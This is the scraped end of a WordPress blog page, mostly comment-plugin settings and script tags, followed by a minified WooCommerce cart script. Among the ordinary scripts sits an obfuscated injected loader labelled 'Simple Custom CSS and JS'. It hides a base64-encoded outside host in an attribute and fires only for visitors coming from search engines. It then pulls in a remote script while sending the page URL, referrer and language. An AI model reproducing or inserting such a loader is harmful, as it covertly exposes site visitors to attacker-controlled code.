reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"31b139ec66","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":1588,"post_author":"5264","post_date":"2023-05-13 21:09:18","post_title":"Find It In Bulletproof Zen Mode","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"find-it-in-bulletproof-zen-mode","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/find-it-in-bulletproof-zen-mode\/","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/find-it-in-bulletproof-zen-mode\/","ancestors":[],"post_category":[1],"tags_input":[]},"related_posts":[{"post_id":3058,"post_title":"Hindari Kesalahan Umum Ini Dan Menang di Mitos Slot Online","guid":"https:\/\/thetempleofdivinity.com\/?p=3058","featured_image":""},{"post_id":3049,"post_title":"RFID Solutions for Warehouse Security: Safeguarding Assets and Preventing Loss","guid":"https:\/\/thetempleofdivinity.com\/?p=3049","featured_image":""},{"post_id":3019,"post_title":"USAID-Mitarbeiter in Deutschland","guid":"https:\/\/thetempleofdivinity.com\/2023\/11\/21\/usaid-mitarbeiter-in-deutschland\/","featured_image":""},{"post_id":3015,"post_title":"Why Use Google Adsense?","guid":"https:\/\/thetempleofdivinity.com\/?p=3015","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/05\/13\/find-it-in-bulletproof-zen-mode\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"3e8aad3415"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":1588,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:42:43 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1
body_size: 3346
content:
!function(){var t={50854:function(t){t.exports=t=>({added_to_cart:function(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";if(!i||0===i.length)return;if("_blank"===i.attr("target")){const t=i.attr("href").replace(/\?.*/,"");window.open(t,"_blank")}const n=i.parent().find(".added_to_cart"),r=n.attr("style");if(n.length>0&&(void 0===r||!r.includes("--tve-view-cart-arrow-color"))){let t;n.css("border-width").includes("0px")||(t=n.css("border-left-color")),void 0===t&&(t=n.css("background-image").includes("none")?n.css("background-color"):"transparent"),void 0!==t&&n[0].style.setProperty("--tve-view-cart-arrow-color",t,"important")}setTimeout((()=>{i[0].style.setProperty("color","")}),1700)},adding_to_cart:(t,e,o)=>{void 0!==e&&e[0].style.setProperty("color","transparent","important")}})},17814:function(t,e,o){t.exports=(t,e)=>{const i=o(50854)(t),n=o(52001)(t,e),r=o(76714)(t,e),a=o(15627)(t,e);class s{static get ajaxButtonClassName(){return"ajax_add_to_cart"}static get wooButtonClassName(){return"add_to_cart_button"}static init(){if(tve_frontend_options.is_editor_page){if("product"===tve_frontend_options.post_type){const e=t(".product[id^=product-]:not(.thrive-woocommerce-product-editable)");e.length>0&&0===e.find("#tab-description").length&&TVE.main.$(".add-element").addClass("tve-disabled")}}else s.updateAddToCartButtons(),t(document.body).on("added_to_cart",i.added_to_cart).on("adding_to_cart",i.adding_to_cart),t(e.document).find(n.selector).each(((e,o)=>{new n(t(o))})),t(e.document).find(r.selector).each(((e,o)=>{new r(t(o))}))}static updateAddToCartButtons(){t('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(((t,e)=>{e.classList.add(s.wooButtonClassName,s.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",s.getPostIdFromElement(e))}))}static getPostIdFromElement(t){let e=tve_frontend_options.post_id;const o=t.closest(".post-wrapper");if(o){const t=o.getAttribute("class").match(/post-(\d+)/);t&&2===t.length&&(e=t[1])}return e}}return{Main:s,Shop:r,MiniCart:n,ProductCategories:a,AbstractWoo:o(42123)(t)}}},42123:function(t){t.exports=t=>{class e{static get selector(){return""}static get imageWidthVar(){return"--tve-woo-image-size"}static get defaultProductsSelector(){return".products"}static getProductsSectionSelector(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return`${t?`.${t}`:""}${e.defaultProductsSelector}`}constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.$template=e&&e.length?e:t(this.constructor.selector)}getProductsSection(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.$template.find(e.getProductsSectionSelector(t))}loading(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.$template.toggleClass("tve-loader-square",t)}getData(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=`data-${t}`;e&&(o=`data-${e}-${t}`);const i=this.$template.attr(o);return void 0===i?this.constructor.defaultAttr(t):i}setData(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=`data-${t}`;return o&&(i=`data-${o}-${t}`),this.$template.attr(i,e),this}static defaultAttr(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e={"align-items":"left",columns:4,limit:8,orderby:"date",order:"desc",ids:"",category:"",cat_operator:"in",taxonomy:"",terms:"",terms_operator:"in",tag:"",tag_operator:"in"};return t?e[t]:e}}return e}},52001:function(t){t.exports=(t,e)=>{class o{constructor(t){this.$cart=t,o.isEditorPage()&&this.initSelectors(),this.initEvents()}static get selector(){return".tcb-woo-mini-cart"}static get animationPosition(){return"-1000px"}get dataSelector(){let t=this.getAttr("css");return void 0===t&&(t=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),`[data-css="${t}"]`}static isEditorPage(){return e.tve_frontend_options.is_editor_page}get $content(){if(!this.$cart.data("content")){const e=t('<div class="tcb-woo-mini-cart-content woocommerce"></div>');let i=this.getAttr("css");void 0===i&&o.isEditorPage()&&(i=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),e.attr("data-css",i),this.$cart.find(o.isEditorPage()?".tcb-woo-mini-cart-items":".widget_shopping_cart_content").addClass("widget_shopping_cart_content").appendTo(e),o.isEditorPage()?t('<div class="tcb-woo-mini-cart-no-products">'+TVE.inner_$("#tve-woocommerce-mini-cart-no-products").html()+"</div>").appendTo(e):o.toggleEmptyCartClass(e),this.addCloseIcon(e),this.$cartContentWrapper=e.wrap('<div class="tcb-woo-mini-cart-content-wrapper"></div>').parent(),this.$cartContentWrapper.data("source",this.$cart).appendTo(this.$cart.closest("body")),this.refreshContentSelector(),this.$cart.data("content",this.$cartContentWrapper)}return this.$cart.data("content")}static defaultAttr(t){const e={trigger:"click",direction:"under",text:"Cart"};return t?e[t]:e}getAttr(t){let e=this.$cart.attr(`data-${t}`);return void 0===e&&(e=o.defaultAttr(t)),e}setAttr(t,e){return this.$cart.attr(`data-${t}`,e)}initEvents(){if(t(e.document.body).on("wc_fragments_loaded",this.onCartFragmentsLoaded.bind(this)),o.isEditorPage())t(e.document.body).on("wc_fragments_loaded",this.initSelectors.bind(this));else{switch(this.getAttr("trigger")){case"click":this.$cart.off("click").on("click",this.toggle.bind(this));break;case"hover":this.$cart.off("mouseenter").on("mouseenter",this.toggle.bind(this))}t(e.document.body).on("click",(t=>{setTimeout((()=>{const e=t.target;"tcb-cart-close-icon"!==e.className&&null!==e.closest(".tcb-woo-mini-cart-content")||null!==e.closest(o.selector)||null!==e.closest(".add_to_cart_button")||this.isOpen()&&this.toggle(!1)}))}))}}initSelectors(){["wc-cart-item","wc-cart-item-image","wc-cart-item-properties","wc-cart-item-title","wc-cart-total","wc-view-cart-button","wc-checkout-button","wc-cart-wrapper","wc-empty-cart"].forEach((t=>{const e=TVE.Elements[t].identifier.split(",").map((t=>`${this.dataSelector}${t.includes(".tcb-woo-mini-cart-content")?"":" "}${t}`)).join(",").trim().replace(/ {2,}/g," ");this.$content.find(TVE.Elements[t].identifier).attr("data-selector",e).addClass("tve_no_icons tve_editable")})),["wc-cart-icon","wc-cart-count"].forEach((t=>{this.$cart.find(TVE.Elements[t].identifier).attr("data-selector",`${this.dataSelector} ${TVE.Elements[t].identifier}`).addClass("tve_no_icons tve_editable")}))}onCartFragmentsLoaded(){o.isEditorPage()||(this.updateCartItemsCount(),this.updateCartTotalAmount(),o.toggleEmptyCartClass(this.$content)),this.addCloseIcon()}addCloseIcon(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$content;0===t.find(".tcb-cart-close-icon").length&&t.find(".widget_shopping_cart_content").prepend('<span class="tcb-cart-close-icon"></span>')}static toggleEmptyCartClass(t){const e=t.find(".woocommerce-mini-cart__empty-message");t.find(".widget_shopping_cart_content").toggleClass("tcb-woo-no-items",e.length>0)}updateCartItemsCount(){let t=0;this.$content.find(".woocommerce-mini-cart-item .quantity").each(((e,o)=>{t+=parseInt(o.innerText)})),0===t&&(t=""),this.$cart.find(".tcb-woo-mini-cart-count").html(t)}updateCartTotalAmount(){this.$cart.find(".tcb-woo-mini-cart-amount").html(this.$content.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").text())}toggle(t){"boolean"!=typeof t&&(t=!this.isOpen()),this.positionCart(t),this.refreshContentSelector()}isOpen(){return this.$content.hasClass("open")}hasSideAnimation(){const t=this.getAttr("direction");return"left"===t||"right"===t}positionCart(){let i=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.$content.toggleClass("full-height",this.hasSideAnimation()),i&&this.$content.addClass("open"),o.isEditorPage()&&this.$content.css({left:"",right:"",top:"",opacity:"","max-height":"","max-width":""}).find(".cart_list > li").css({opacity:"",left:""}),this.hasSideAnimation()){const t=this.getAttr("direction");window.document.body.closest("html").classList.add("tve-hide-x-overflow"),this.$content.css({opacity:i?"0":"1",[t]:i?o.animationPosition:"0"}),this.$content.animate({[t]:i?"0":o.animationPosition,opacity:i?"1":"0"},{complete:()=>{this.$content.toggleClass("open",i),window.document.body.closest("html").classList.remove("tve-hide-x-overflow")}})}else{const o=this.$cart.offset(),n=o.top+this.$cart.height(),r=t(e).width(),a=this.$content.width();let s=r-o.left-this.$cart.width();o.left<a&&(s-=a-o.left+50),this.$content.css({top:n,right:s,"max-width":i?"0":"100%","max-height":i?"0":"100%"});const c=this.$content.find(".cart_list").addClass("animate-cart"),d=c.children();d.each(((t,e)=>{i&&(e.style.left="200px",e.style.opacity="0"),setTimeout((()=>{e.style.left=i?"0":"200px",e.style.opacity=i?"1":"0"}),50*(t+1))})),setTimeout((()=>{c.removeClass("animate-cart"),i||this.$content.removeClass("open")}),50*d.length+(i?500:200)),this.$content.css({"max-height":i?"100%":"0","max-width":i?"100%":"0"})}}refreshContentSelector(){const t=this.$cart.closest('[class*="thrv_symbol_"]');if(void 0===this.$cartContentWrapper&&(this.$cartContentWrapper=this.$content),t.length){const e=t.attr("class").match(/(thrv_symbol_\d*)/g);e&&this.$cartContentWrapper.addClass(e[0]).attr("data-symbol-id",e[0])}else this.$cart.trigger("tcb_mini_cart_content_generated",this)}}return o}},15627:function(t,e,o){t.exports=(t,e)=>{const i=o(42123)(t);class n extends i{static defaultAttr(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e={limit:4,columns:4,parent:0,hide_empty:1,orderby:"id",ids:"",order:"desc","align-items":"left","text-layout":"text_on_image","text-position":"center"};return t?e[t]:e}static get subElementSelectors(){return{title:".woocommerce-loop-category__title","product-number":".thrive-product-category-count"}}static get selector(){return".tcb-woo-product-categories"}render(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.keys(n.defaultAttr());const o={};return e.forEach((t=>{o[t]=this.getData(t)})),this.ajaxRenderFunction(o).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleSubElementVisibility(),TVE.WooCommerceFn.content.initProductCategorySubElements(this.$template))}))}toggleSubElementVisibility(t,e){void 0===t&&(t=Object.keys(n.subElementSelectors)),t.forEach((t=>{this.$template.find(n.subElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){return this.loading(!0),TVE.$.ajax({url:tve_frontend_options.woo_rest_routes.product_categories,type:"POST",data:{args:t},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always((t=>{this.loading(!1)}))}}return n}},76714:function(t,e,o){t.exports=(t,e)=>{const i=o(42123)(t),n=["columns","limit","orderby","order","ids","category","cat_operator","taxonomy","terms","terms_operator","tag","tag_operator"];class r extends i{constructor(t){super(t),e.tve_frontend_options.is_editor_page||t.find(".prev,.next").addClass("tcb-prev-next")}static get productElementSelectors(){return{"result-count":".woocommerce-result-count","catalog-ordering":".woocommerce-ordering","sale-flash":".onsale",title:".woocommerce-loop-product__title",rating:".star-rating",price:".price",cart:".button",pagination:".woocommerce-pagination"}}static get selector(){return".tcb-woo-shop"}updateProductsSection(){const e={};return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:n).forEach((t=>{e[t]=this.getData(t)})),this.ajaxRenderFunction(e).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleProductElements(),this.initializeCartButtons(this.$template),TVE.WooCommerceFn.content.initShopSubElements(this.$template))}))}initializeCartButtons(t){t.find(".ajax_add_to_cart").removeClass("ajax_add_to_cart"),0===t.find("a.added_to_cart").length&&t.find(TVE.CONST.woocommerce.sub_element_identifiers["product-button"]).after('<a class="added_to_cart" 